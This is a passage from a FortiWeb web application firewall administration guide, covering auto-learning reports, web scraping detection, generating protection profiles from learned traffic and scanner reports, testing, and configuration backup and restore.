Essentially, auto-learning’s assumption in this case is that most pagehits are legitimate, so that URLs that are not frequently hit possiblycould be a back door or other hidden URL, and therefore should not beaccessible.
This button appears only when you select the policy in the navigationpane.
Edit URL Access
(In the Suspicious URL tableand chart section)
Click this button to open a dialog where you can select which pages willbe included in a URL access rule whose Action isAlert & Deny (i.e.block the request and generate an alert email and/or attack logmessage). To include the URL, click and drag it from the column namedAvailable on the right into the column on the left, named URL Accessrules with action 'Alert & Deny'.
Essentially, auto-learning’s assumption in this case is thatadministrative URLs should not be accessible to the general public onthe Internet, so that requests for these URLs could be a potential attackor scouting attempt, and should be blocked.
This button appears only when you select the policy in the navigationpane.
Edit Content Type
(In theMost hit IP table section)
Allows you to specify which content types FortiWeb includes in anyAdvanced Protection custom rule it generates usingMost hit IP tabledata.
By default, the following content types are selected:
l application/soap+xmll application/xml(or)text/xmll text/htmll text/plainl application/json
The custom rule FortiWeb generates is designed to detect and preventweb scraping (content scraping) activity.
For more information, seeMost hit IP table and web scraping detectionon page 219.
218 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
Most hit IP table and web scraping detection
TheMost hit IP table displays the data that FortiWeb uses to automatically generate Advanced Protection customrules that target web scraping (also called content scraping, web harvesting, or web data extraction). Web scraping isan automated process for collecting information from the web. In many cases, web scraping is performed with theintention of re-using the content without authorization.
For efficiency, web scrapers scan web sites quickly, which generates a file request rate that is noticeably higher thannon-automated traffic. However, web scrapers also target dynamic web site content, represented by content typessuch as XML, soap/XML, JSON, and text/plain, rather than static content like graphics files.
Therefore, for its web scraping custom rule data, FortiWeb collects statistics for both the rate of requests for files (hitrate) and the type of content requested. By creating a rule that accounts for the content type, FortiWeb can providetargeted protection against web scraping in addition to its DoS prevention features, which focus on rate alone.
TheMost hit IP table displays the following information:
l The IP addresses that had the highest rate of requests for files (hit rate) during the auto-learning periodl Statistics on the types of content that clients requested
To determine the most-hit IP addresses, the auto-learning feature divides the auto-learning period into five-minuteobservation periods. It records the total number of hits that individual IP addresses receive during each five-minuteperiod. The Visits tab displays information about the ten observation periods that had the highest number of hits,including the source IP address and details about the content types of files.
When you generate a profile using the auto-learning report, FortiWeb generates an Advanced Protection custom rulefor each selected row in theMost hit IP table. (The first row is selected by default.) FortiWeb converts the data in therow to a baseline maximum hit rate for a specific IP address and content type. When web scraping activity generates ahigher hit rate, it triggers the rule action.
Each generated custom rule contains the following filters:
l Content Type—Matches requests for files of the specified type.
By default, the following content types are selected:
l application/soap+xmll application/xml(or)text/xmll text/htmll text/plainl application/json
Use Edit Content Type to customize the values that FortiWeb uses in the filter.
l Occurrence—Matches requests for files that match the Content Type filter and exceed a threshold thatFortiWeb calculates using the values found in theMost hit IP table item.
For example, Most hit IP table contains an item with the following values. The values represent hit statistics duringan observation period that was among the top ten:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
219

How to set up your FortiWeb Auto-learning
Source IP Content type Count Percentage
10.200.0.1 text/html 44 81.48%
unrecognized content-type 10 18.52%
Total 54 100%
This item generates an Advanced Protection custom rule with a Content Type filter that matches text/html content(one of the default types) and an Occurrence filter with the following values:
Setting Value Description
Occurrence 44 The number of times clients requested this type of file from thesource IP during this top-ten observation period.
If theMost hit IP table has statistics for more than one of theselected content types, the value is the total count for all thecontent types.
Within 300The length of the observation period. The auto-learning featurecollects hits by source IP data using a 5-minute (300 second)observation period.
Enable Per-centage Matching
Selected Specifies that the filter matches when the number of hits of thespecified content types, expressed as a percentage of the totalnumber of hits, exceeds the value of Percentage of Hits.
Percentage ofHits 81
The number of times clients requested the specified type of filefrom the source IP, expressed as a percentage of the totalnumber of hits for the source IP in the observation period.
If theMost hit IP table has statistics for more than one of theselected content types, the value is the total of all contenttypes.
Traced By Source IP Most hit IP table data is based on hits by source IP, althoughyou can create an Occurrence filter based on User.
For more information about Advanced Protection custom rules, see Combination access control & rate limiting onpage 391.
Parameters tab
The Parameters tab provides tabular statistics on the parameters and their values as they appeared in HTTPrequests, as well as any parameters that were extracted from the URL by a URL interpreter.
220 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
Auto-learning report Parameter tab
This tab appears only for items that are leaf nodes in the navigation tree; that is, they represent a single completeURL as it appeared in a real HTTP request, and therefore could have had those exact associated parameters.
The Name column contains the name of the parameter, exactly as it was observed in the parameter or (for parametersextracted by URL replacers) within the URL.
If the Name column contains part of a URL or the parameter’s value instead of itsname, verify the regular expression and back references used in your URL replacer.
Percentages in the Type Match and Required columns indicate how likely the parameter with that name is of thatexact data type, and whether or not the web application requires that input for that URL. TheMin. Length andMax.Length columns indicate the likely valid range of length for that input’s value. The Avg. Length column indicates theaverage length for that input’s value. Together, the columns provide information on what is likely the correctconfiguration of a profile for that URL.
For example, if Max. Length is 255 but Min. Length is 63 and Avg. Length is 64, before generating a protectionprofile, you may want to investigate to determine whether 255 is indeed an appropriate maximum input length, since itdeviates so much from the norm. In this case, the intended minimum and maximum length might really be 63, but asingle malicious observed input had a maximum length of 255.
By default, when you generate a protection profile from auto-learning data, FortiWeb will use these statistics toestimate appropriate input rules. However, if auto-learning suggestions are not appropriate, you can manually overridethese estimates by using the Set icon and Custom check box before generating a protection profile. For details, seeTo configure a profile using auto-learning data on page 222.
Cookies tab
The Cookies tab provides tabular statistics on the name, value, expiry date, and associated URL (path) of each cookiecrumb that appeared in HTTP requests.
Cookies that you see in this table can be protected by enabling Cookie Poisoning.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
221

How to set up your FortiWeb Auto-learning
Auto-learning report Cookies tab
This tab appears only for hosts that use cookies, and for items that are leaf nodes in the navigation tree; that is, theyrepresent a single complete URL as it appeared in a real HTTP request, and therefore could have had those exactcookies.
See also
l Removing old auto-learning datal Using the report navigation panel Configuring an auto-learning profilel Generating a profile from auto-learning data
Generating a profile from auto-learning data
When viewing a report generated from auto-learning data, you can generate an inline protection profile or an offlineprotection profile suitable for the HTTP sessions observed. If some observed sessions are not indicative of typicaltraffic and you do not want to include elements in the generated profile, or you want to select an action other than thedefault for a type of observed attack, you can selectively change the action for that type of attack.
In addition to the generated profile itself, the FortiWeb appliance also generates all rules and other auxiliaryconfigurations that the profile requires.
For example, FortiWeb observes HTTP PUT requests that require a password and a user name that is an emailaddress. When it generates a profile, it also uses the data types and maximum lengths of the arguments observed inthe HTTP sessions to generate the required parameter validation rules and input rules.
You can edit the generated profiles and auxiliary configurations or use them as the starting point for additionalconfiguration.
To configure a profile using auto-learning data
1. Go to Auto Learn > Auto Learn Report > Auto Learn Report.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Autolearn Configuration category. For details, see Permissions on page 59.
2. Mark the check box in the row that corresponds to the auto-learning profile whose data you want to view.
222 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
3. Click View.
The report appears.
4. Review the configuration suggestions from auto-learning.
If you want to adjust the behavior of the profile and components to generate, in the left-hand pane, click theexpand icon ( + ) next to items to expand the tree, then click the name of the single URL whose protection youwant to manually configure.
Buttons and drop-down lists in the report display pane may vary. For most URLs, they enable you to adjust theprofile that FortiWeb generates.
Auto-learning suggests an appropriate configuration based upon the traffic that it observed. If a suggestion is notappropriate, you can manually override it.
Configure these settings:
Setting name Description
Overview tab
Edit ProtectedServers
Click to open a pop-up dialog. Enable or disable the IP addresses and/ordomain names that will be members of the generated protected host namesgroup. For details, see Defining your protected/allowed HTTP “Host:” headernames on page 297.
This appears only if you have selected the name of the auto-learning profile inthe navigation pane.
Edit URL Page Click to open a pop-up dialog. Enable or disable whether the currently selectedURL will be included in start pages and white/black IP list rules in thegenerated profile. This appears only if you have selected a URL in thenavigation pane.
For more information on those rule types, see Specifying URLs allowed toinitiate sessions on page 488 and Access control on page 384.
Attacks Tab
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
223

How to set up your FortiWeb Auto-learning
Setting name Description
Action and Enable Select from the Enable drop-down list to enable or disable detection of eachtype of attack, and select from Action which action that the generated profilewill take. The availability of these lists varies with the level of the item selectedin the navigation pane.
For details, see the actions in Configuring a protection profile for inlinetopologies on page 543 orConfiguring a protection profile for an out-of-bandtopology or asynchronous mode of operation on page 553.
Visits Tab
Edit Allow Method Click to open a pop-up dialog. Change the Status option to select which HTTPrequest methods to allow in the generated profile. This appears only if youhave selected a profile in the navigation pane.
For details, see Configuring a protection profile for inline topologies on page543 and Configuring a protection profile for an out-of-band topology orasynchronous mode of operation on page 553.
Edit URL Access Click to open a pop-up dialog. This appears only if you have selected a profilein the navigation pane.
For details, see Access control on page 384.
Edit Start Page Click to open a pop-up dialog. This appears only if you have selected a profilein the navigation pane.
For details, see Specifying allowed HTTP methods on page 510.
Edit ExceptionMethod
Click to open a pop-up dialog. This appears only if you have selected a URL inthe navigation pane.
For details, see Configuring allowedmethod exceptions on page 512.
Most hit IP table:Edit Content Type
Click to edit the values that FortiWeb adds to the Content Type filter in anautomatically generated Advanced Protection custom rule. This rule isdesigned to detect web scraping (content scraping) activity.
Available only if a policy or host is selected in the navigation pane.
For more information, seeMost hit IP table and web scraping detection onpage 219.
Most hit IP table:row selection but-ton
Selects the data that FortiWeb uses to create an Occurrence filter in anAdvanced Protection custom rule in the generated profile. This rule isdesigned to detect web scraping activity.
Available only if a policy or host is selected in the navigation pane.
For more information, seeMost hit IP table and web scraping detection onpage 219.
Parameters tab
224 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
Setting name Description
Set Type the data type and maximum length of the parameter, and indicatewhether or not the parameter is required input. These settings will appear inthe generated parameter validation rule and input rules. For details, seeValidating parameters (“input rules”) on page 494 and Preventing zero-dayattacks on page 494.
Caution: Before you leave the page, mark the Custom check boxes for rowswhere you have clicked this icon. Failure to do so will cause FortiWebappliance to discard your settings when you leave the page.
Custom Before you click Set or leave the page, enable this option for each row whosemanual settings you want to save.
5. Above the display pane, clickGenerate Config.
A pop-up dialog appears.
6. In Profile Name, type a name prefix, such as generated-profile.
The FortiWeb appliance adds a dash ( - ) to the profile name followed by a number indicating the year, month,day, and time on which the profile was generated in order to indicate the data on which the profile was based.
7. From Profile Type, select which type of web profile you want to generate, either Inline (to generate an inlineprotection profile) orOffline (to generate an offline protection profile).
8. ClickOK.
The generated profile appears in either:
l Policy > Web Protection Profile > Inline Protection Profile (see Configuring a protection profile for inlinetopologies on page 543)
l Policy > Web Protection Profile > Offline Protection Profile (see Configuring a protection profile for anout-of-band topology or asynchronous mode of operation on page 553)
Adjust configuration items used by the generated profile, such as input rules, whennecessary. Generated configuration items are based on auto-learning data current atthe time that the profile is generated. Data may have changed while you werereviewing the auto-learning report, and/or after you have generated the pro-files.
If you do not configure any settings, by default, the FortiWeb appliance generates a profile that allows the HTTPGET method and any other methods whose usage exceeded the threshold, and adds the remaining methods to anallowed method exception. It also creates start page rules and trusted IP rules for the most commonly requestedURLs, and blacklist IP addresses that commonly requested suspicious URLs. Attack signatures are disabled or
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
225

How to set up your FortiWeb Auto-learning
exceptions added according to your configurations in Server Protection Threshold and Server ProtectionException Threshold.
9. Continue with Transitioning out of the auto-learning phase.
Transitioning out of the auto-learning phase
As your web servers change, you may periodically want to run auto-learning for them on a smaller scale.
For example, perhaps you will install or update a web application or web server, resulting in new structures anddifferent vulnerabilities.
However, for most day-today use, auto-learning should be disabled and your protection profiles fully applied.
To transition to day-to-day use
1. To apply a profile generated by auto-learning, select it inWebProtection Profile in a server policy (see Configuringa server policy on page 559).
2. If, during auto-learning, anyAction in the protection profile or its auxiliary components was set to Alert & Deny orAlert & Erase, verify that those same actions are applied in the protection profile that you generated from auto-learning data. (Incomplete session data due to those actions may have caused auto-learning to be unable to detectthose attack types.)
3. If necessary, either:
l Manually adjust the generated profile and its components to suit your security policy. For more seriousviolations, instead of setting Action to Alert, use a blocking or redirecting option such asAlert & Deny.
l Run a second auto-learning phase to refine your configuration: select the newly generated protection profile inWebProtection Profile, clear the previous phase’s auto-learning data (see Removing old auto-learning data),then revisit Running auto-learning.
4. Modify the policy to select your newly generated profile inWebProtection Profile.
5. To validate the configuration, test it (see Testing your installation on page 230.)
6. When you are done collecting auto-learning data and generating your configuration, to improve performance,disable auto-learning by deselecting the auto-learning profile inWAF Auto Learn Profile in all serverpolicies.
7. DisableMonitor Mode.
See also
l Configuring a protection profile for inline topologiesl Configuring a protection profile for an out-of-band topology or asynchronous mode of operationl Viewing auto-learning reports
Removing old auto-learning data
There are many reasons why you may want to delete old auto-learning data.
226 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Generate protection profiles using a scanner report How to set up your FortiWeb
l You want to free disk space and system resources.l You installed different web applications on your web servers, and old auto-learning data, based upon the previous
installations, no longer applies.l You initiated auto-learning while its URL replacer was misconfigured, and old auto-learning data is malstructured,
such as being split between many instances of a dynamic URL, or missing parameters.
You can delete old data. Reports and any profiles generated from the auto-learning profile will then include onlysubsequently gathered data.
To delete auto-learning data
Alternatively, you can remove auto-learning data by, when the auto-learning profile’sreport is open, right-clicking the node in the left-hand pane, then selecting Clean Data
1. Go to Auto Learn > Auto Learn Report > Auto Learn Report.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Autolearn Configuration category. For details, see Permissions on page 59.
2. Either:
l To select one or more reports, mark the check box next to them.l To select all reports, mark the check box in the check box column’s heading.
3. ClickClean Data.
See also
l Viewing auto-learning reportsl Pausing auto-learning for a URLl How to adapt auto-learning to dynamic URLs & unusual parameters
Generate protection profiles using a scanner report
You can use reports from third-party web vulnerability scanners to automatically generate FortiWeb protection profilesthat contain rules and policies that are appropriate for your environment.
For example, if the scanner report detects an SQL injection vulnerability, FortiWeb can automatically create a customaccess control rule that matches the appropriate URL, parameter, and signature. It adds the generated rule to eitheran existing protection profile or a new one.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
227

How to set up your FortiWeb Generate protection profiles using a scanner report
Custom rule generated by SQL vulnerability
You can generate rules for all vulnerabilities in the report when you import it. Alternatively, you can manually selectwhich vulnerabilities to create rules for after you import the report.
When you automatically create rules, you can select which ADOM to add the
Currently, FortiWeb only supports reports that were generated by a Acunetix web vulnerability scanner and are inXML format.
To import a scanner report
1. Go toWeb Vulnerability Scan > Scanner Integration > Scanner Integration.
A list of imported reports is displayed.
2. Click Scanner File Import.3. Complete the following settings:
Generate FortiWeb RulesAutomatically
Specifies whether FortiWeb generates a corresponding rule for each repor-ted vulnerability when it imports the scanner report.
ADOM Name Select the ADOM that FortiWeb adds the generated rules to.
Available only if Generate FortiWeb Rules Automatically is enabled.
Profile Type Specifies whether FortiWeb adds the generated rules to an inline or offlineprotection profile.
Available only if Generate FortiWeb Rules Automatically is enabled.
228 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Generate protection profiles using a scanner report How to set up your FortiWeb
Merge the Report to Exist-ing Rule
Specifies whether FortiWeb adds the generated rules to an existing pro-tection profile or creates a new profile for them.
Available only if Generate FortiWeb Rules Automatically is enabled.
Rule Name Specifies the name of the protection profile to add the generated rules to orthe name of a new protection profile.
Available only if Generate FortiWeb Rules Automatically is enabled.
Action Specifies the action that FortiWeb takes when it detects a vulnerability.You can specify different actions for high-, medium-, and low-level vul-nerabilities.
•Alert— Accept the request and generate an alert email and/or log mes-sage.
•Deny— Block the request (or reset the connection) and generate an alertemail and/or log message.
Available only if Generate FortiWeb Rules Automatically is enabled.
Scanner Type Currently, FortiWeb only supports reports from Acunetix web vulnerabilityscanners.
Upload File Allows you to navigate to and select a scanner report file to upload. Cur-rently, you can upload XML-format files only.
4. ClickOK.
FortiWeb uploads the file and adds the report contents to the list of imported reports.
5. If you did not generate rules for all the vulnerabilities, you can create rules for individual vulnerabilities. Select oneor more of them, clickMitigate, and then complete the settings in the dialog box.
6. Use the link in the Profile Name column to view the protection profile that contains a generated rule or policy. Thelink in the Rule Name column allows you to view the settings for that item.
7. To remove individual rules but preserve the corresponding vulnerability items in the list, select one or morevulnerabilities, and then clickCancel.
You can use theMitigate option to re-create the rule later, if needed.
8. To delete the imported report or an individual vulnerability, select the item to delete, and then clickDelete.
FortiWeb prompts you to confirm that you want to delete any rules that are associated with the item. FortiWebdoes not delete the protection profile that contains the rules.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
229

How to set up your FortiWeb Testing your installation
Testing your installation
When the configuration is complete, test it by forming connections between legitimate clients and servers at variouspoints within your network topology.
In offline protection mode and transparent inspection mode, if your web server appliesSSL and you need to support Google Chrome browsers, you must disable Diffie-Hell-man key exchanges on the web server. These sessions cannot be inspected.
Examine the HTTP Traffic Monitor section of the Policy Summary widget on System > Status > Status. If there isno traffic, you have a problem. See Connectivity issues on page 753.
HTTP Traffic Monitor section of the Policy Summary widget
If a connection fails, you can use tools included in the firmware to determine whether the problem is local to theappliance or elsewhere on the network. See Troubleshooting on page 722. Also revisit troubleshootingrecommendations included with each feature’s instructions.
If you have another FortiWeb appliance, you can use its web vulnerability scanner toverify that your policies are blocking attacks as you expect. For details, see Vul-nerability scans on page 585.
You may need to refine the configuration (see Expanding the initial configuration).
Once testing is complete, finish your basic setup with either Switching out of offline protectionmode on page 234 orBackups on page 235. Your FortiWeb appliance has many additional protection and maintenance features you canuse. For details, see the other chapters in this guide.
230 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Testing your installation How to set up your FortiWeb
Reducing false positives
If the dashboard indicates that you are getting dozens or hundreds of nearly identical attacks, they may actually belegitimate requests that were mistakenly identified as attacks (i.e. false positives). Many of the signatures, rules, andpolicies that make up protection profiles are based, at least in part, on regular expressions. If your web sites’ inputsand other values are hard for you to predict, the regular expression may match some values incorrectly. If the matchesare not exact, many of your initial alerts may not be real attacks or violations. They will be false positives.
Fix false positives that appear in your attack logs so that you can focus on genuine attacks.
Here are some tips:
l Examine your web protection profile (go to Policy > Web Protection Profile and view the settings in theapplicable offline or inline protection profile). Does it include a signature set that seems to be causing alerts for validURLs. If so, disable the signature to reduce false positives.
l If your web protection profile includes a signature set where the Extended Signature Set option is set to Full,reduce it to Basic to see if that reduces false positives. See Specifying URLs allowed to initiate sessions on page488.
l If your web protection profile includes HTTP protocol constraints that seem to be causing alerts for legitimate HTTPrequests, create and use exceptions to reduce false positives. See Configuring HTTP protocol constraintexceptions on page 522.
l Most dialog boxes that accept regular expressions include the >> (test) icon. This opens the Regular ExpressionValidator window, where you can fine-tune the expression to eliminate false positives.
l If you use features on the DoS Protection menu to guard against denial-of-service attacks, you could have falsepositives if you set the thresholds too low. Every client that accesses a web application generates many sessions aspart of the normal process. Try adjusting some thresholds higher.
l To learn more about the behavior of regular expressions that generate alerts, enable the Retain Packet Payloadoptions in the logging configuration. Packet payloads provide the actual data that triggered the alert, which mayhelp you to fine tune your regular expressions to reduce false positives. See Enabling log types, packet payloadretention, & resource shortage alerts on page 628 and Viewing logmessages on page 641.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
231

How to set up your FortiWeb Testing your installation
Testing for vulnerabilities & exposure
Even if you are not a merchant, hospital, or other agency that is required by law to demonstrate compliance with basicsecurity diligence to a regulatory body, you still may want to verify your security.
l Denial of service attacks can tarnish your reputation and jeopardize service income.l Hacked servers can behave erratically, decreasing uptime.l Malicious traffic can decrease performance.l Compromised web servers can be used as a stepping stone for attacks on sensitive database servers.
To verify your configuration, start by running a vulnerability scan. See Vulnerability scans on page 585. You may alsowant to schedule a penetration test on a lab environment. Based upon results, you may decide to expand or hardenyour FortiWeb’s initial configuration (see Hardening security on page 696).
Expanding the initial configuration
After your FortiWeb appliance has operated for several days without significant problems, it is a good time to adjustprofiles and policies to provide additional protection and to improve performance.
l Begin monitoring the third-party cookies FortiWeb observes in traffic to your web servers. When cookies are found,an icon appears on Policy > Server Policy > Server Policy for each affected server. If cookies are threats, suchas if they are used for state tracking or database input, consider enabling the Cookie Poisoning option on the inlineprotection profiles for those servers.
l Add any missing rules and policies to your protection profiles, such as:l page access rules (see Enforcing page order that follows application logic on page 483)l start page rules (see Specifying URLs allowed to initiate sessions on page 488)l brute force login profiles (see Preventing brute force logins on page 424)l rewriting policies (see Rewriting & redirecting on page 429)l denial-of-service protection (see DoS prevention on page 405)
Especially if you began in offline protection mode and later transitioned to another operation mode suchas reverse proxy, new features may be available that were not supported in the previous operation mode.
l Examine the Attack Event History in the Policy Summary widget on System > Status > Status. If you have zeroattacks, but you have reasonable levels of traffic, it may mean the protection profile used by your server policy isincomplete and not detecting some attack attempts.
232 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Testing your installation How to set up your FortiWeb
Attack Event History section of the Policy Summary widget
l Examine the Attack Log widget on System > Status > Status. If the list includes many identical entries, it likelyindicates false positives. If there are many entries of a different nature, it likely indicates real attacks. If there are noattack log entries but the Attack Event History shows attacks, it likely means you have not correctly configuredlogging. See Configuring logging on page 627.
You can create reports to track trends that may deserve further attention. See Data analytics on page 685,Vulnerability scans on page 585, and Reports on page 672.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
233

How to set up your FortiWeb Switching out of offline protection mode
Switching out of offline protection mode
Switch only if you chose offline protection mode for evaluation or transition purposes when you first set up yourFortiWeb appliance, and now want to transition to a full deployment.
To switch the operation mode
1. Back up your configuration. See Backups on page 235.
Back up your system before changing the operation mode. Changing modesdeletes policies not applicable to the new mode, static routes, and V-zone IPaddresses. You may also need to re-cable your network topology to suit the operationmode.
2. Disconnect all cables from the physical ports except the cable to your management computer.
3. Reconfigure the network interfaces with the IP addresses and routes that they will need in their new topology.
4. Re-cable your network topology to match the new mode. See Planning the network topology on page 73.
5. Change the operation mode. See Setting the operationmode on page 112.
6. Go to Router > Static > Static Route. If your static routes were erased, re-create them. See Adding a gatewayon page 146.
7. Go to System > Network > Interface. If your VLAN configurations were removed, re-create them. If you choseone of the transparent modes, consider creating a v-zone bridge instead of VLANs. See Configuring a bridge (V-zone) on page 143.
8. Go to Policy > Web Protection Policy > Inline Protection Profile. Create new inline protection profiles thatreference the rules and policies in each of your previous offline protection profiles. See Configuring a protectionprofile for inline topologies on page 543 and How operationmode affects server policy behavior on page 539.
9. Go to Policy > Server Policy > Server Policy. Edit your existing server policies to reference the new inlineprotection profiles instead of the offline protection profiles. See How operationmode affects server policybehavior on page 539.
10.Watch the monitors on the dashboard to make sure traffic is flowing through your appliance in the new mode.
11.Since there are many possible configuration changes when switching modes, including additional availableprotections, don’t forget to retest. Prior testing is no longer applicable.
234 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Switching out of offline protection mode Backups
Backups
System > Maintenance > Backup & Restore enables you to:
l create backup files of the system configuration and web protection profilesl restore the system configuration or web protection profile from a previous backup (see Restoring a previousconfiguration on page 240)
l update the geo-location data file used by the Data Analytics feature (see Updating data analytics definitions onpage 686)
l update the firmware of the FortiWeb appliance (see Updating the firmware on page 93)
Once you have tested your basic installation and verified that it functions correctly, create a backup. This “clean”backup can be used to:
l troubleshoot a non-functional configuration by comparing it with this functional baseline (via a tool such as diff)l rapidly restore your installation to a simple yet working point (see Restoring a previous configuration on page 240)l batch-configure FortiWeb appliances by editing the file in a plain text editor, then uploading the finalized
configuration to multiple appliances (see Restoring a previous configuration on page 240)
After you have a working deployment, back up the configuration again after any changes. This ensures that you canrapidly restore your configuration exactly to its previous state if a change does not work as planned.
You can configure the appliance to periodically upload a backup to an FTP server. SeeTo back up the configuration via the web UI to an FTP/SFTP server on page 237.
Your deployment’s configuration is comprised of a few separate components. To make a complete configurationbackup, you must include the:
l Core configuration filel Certificates, private keys, and custom error pagesl Vulnerability scan settingsl Web protection profilesl Web server configuration files (see the documentation for your web servers’ operating systems or your preferred
third-party backup software)
Configuration backups do not include data such as logs and reports.
There are multiple methods that you can use to create a FortiWeb configuration backup. Use whichever one suits yourneeds:
l To back up the configuration via the web UIl To back up the configuration via the web UI to an FTP/SFTP serverl To back up the configuration via the CLI to a TFTP server
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
235

Backups Switching out of offline protection mode
To back up the configuration via the web UI
1. Log in to the web UI as the admin administrator.
Other administrator accounts do not have the required permissions.
2. Go to System > Maintenance > Backup & Restore.
The top of the page displays the date and time of the last backup. (No date and time is displayed if theconfiguration was never backed up, or you restored the firmware.)
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in theMaintenance category. For details, see Permissions on page 59.
3. Under Backup/Restore, select Backup.
4. Select either:
l Backup entire configuration— Creates a full backup of the configuration that includes both theconfiguration file (a CLI script) and other uploaded files, such as private keys, certificates, and error pages.
236 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Switching out of offline protection mode Backups
l Backup CLI configuration— Backs up the core configuration file only (a CLI script) and excludes any otheruploaded files and vulnerability scan settings.
l Backup Web Protection Profile related configuration— Backs up the web protection profiles only.
5. If you would like to password-encrypt the backup files using 128-bit AES before downloading them, enableEncryption and type a password in Password.
6. ClickBackup.
If your browser prompts you, navigate to the folder where you want to save the configuration file. Click Save.
Your browser downloads the configuration file. The download time varies by the size of the configuration and thespecifications of the appliance’s hardware as well as the speed of your network connection. It can take severalminutes.
To back up the configuration via the web UI to an FTP/SFTP server
Fortinet strongly recommends that you password-encrypt this backup, and store it in asecure location. This method includes sensitive data such as your HTTPS certificates’private keys. Unauthorized access to private keys compromises the security of allHTTPS requests using those certificates.
1. Go to System > Maintenance > FTP Backup.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in theMaintenance category. For details, see Permissions on page 59.
2. ClickCreate New.
A dialog appears.
3. In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or specialcharacters. The maximum length is 35 characters.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
237

Backups Switching out of offline protection mode
4. Configure these settings:
Setting name Description
FTP Protocol Select whether to connect to the server using FTP or SFTP.
FTP Server Type either the IP address or fully qualified domain name (FQDN) of theserver. The maximum length is 127 characters.
FTP Directory Type the directory path on the server where you want to store the backupfile. The maximum length is 127 characters.
FTP Authentication Enable if the server requires that you provide a user name and password forauthentication, rather than allowing anonymous connections.
FTP User Type the user name that the FortiWeb appliance will use to authenticatewith the server. The maximum length is 127 characters.
This field appears only if you enable FTP Authentication.
238 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Switching out of offline protection mode Backups
Setting name Description
FTP Password Type the password corresponding to the user account on the server. Themaximum length is 127 characters.
This field appears only if you enable FTP Authentication.
Backup Type Select either:
l Full Config— A full configuration backup that includes both theconfiguration file and other uploaded files, such as private keys,certificates, and error pages.Note: You cannot restore a full configuration backup made via FTP/SFTPby using the web UI. Instead, use the execute restore command inthe CLI.
l CLI Config—Only includes the core configuration file.l WAF Config—Only includes the web protection profiles.
Encryption Enable to encrypt the backup file using 128-bit AES and a password.
Encryption Password Type the password that will be used to encrypt the backup file.
This field appears only if you enable Encryption.
Schedule Type Select either:
l Now— Initiate the backup immediately.l Daily— Schedule a recurring backup for a specific day and time of theweek.
Days Select the specific days when you want the backup to occur.
This field is visible only if you set Schedule Type to Daily.
Time Select the specific hour and minute of the day when you want the backup tooccur.
This field is visible only if you set Schedule Type to Daily.
5. ClickOK.
If you selected an immediate backup, the appliance connects to the server and uploads the backup.
To back up the configuration via the CLI to a TFTP server
Fortinet strongly recommends that you password-encrypt this backup, and store it in asecure location. This method includes sensitive data such as your HTTPS certificates’private keys.
1. If necessary, start your TFTP server. (If you do not have one, you can temporarily install and run one such astftpd (Windows, Mac OS X, or Linux) on your management computer.)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
239

Backups Restoring a previous configuration
Because TFTP is not secure, and because it does not support authentication andcould allow anyone to have read and write access, you should only run it on trustedadministrator-only networks, never on computers directly connected to the Internet. Ifpossible, immediately turn off tftpd off when you are done.
2. Log in to the CLI as the admin administrator using either the local console, the CLI Console widget in the webUI, or an SSH or Telnet connection.
Other administrator accounts do not have the required permissions.
3. Enter the following command:
execute backup full-config tftp <file-name_str> <server_ipv4> [<backup-password_str>]
where:
Variable Description
<file-name_str> Type the file name of the backup.
<server_ipv4> Type either the IP address of the server.
Note:Domain names are currently not valid input with this command if youchoose the FTP protocol.
[<backup-password_str>] Optional. Type the password that will be used to encrypt the backup file.
Caution:Do not lose this password. You will need to enter this samepassword when restoring the backup file in order for the appliance tosuccessfully decrypt the file. If you cannot remember the password, thebackup cannot be used.
For example, the following command backs up a FortiWeb-3000C’s configuration file to a file named FortiWeb-3000C.conf in the current directory on the TFTP server 172.16.1.10, encrypting the backup file using the saltstring P@ssw0rd1:
FortiWeb-3000C # exec backup full-config FortiWeb-3000c.conf tftp 172.16.1.10 P@ssw0rd1
Time required varies by the size of the database and the specifications of the appliance’s hardware, but could takeseveral minutes.
Restoring a previous configuration
If you have downloaded configuration backups, you can upload one to revert the appliance’s configuration to thatpoint.
Uploading a configuration file can also be used to configure many features of theFortiWeb appliance in a single batch: download a configuration file backup, edit thefile in a plain text editor, then upload the finalized configuration.
240 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Restoring a previous configuration Backups
To upload a configuration via the web UI
1. Go to System > Maintenance > Backup & Restore.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in theMaintenance category. For details, see Permissions on page 59.
If you have made a configuration backup to an FTP server (see To back up the con-figuration via the web UI to an FTP/SFTP server on page 237), you cannot restore ithere. Instead, restore it by using the execute restore command. See theFortiWeb CLI Reference.
2. Select Restore.
Available options change to allow for file browsing.
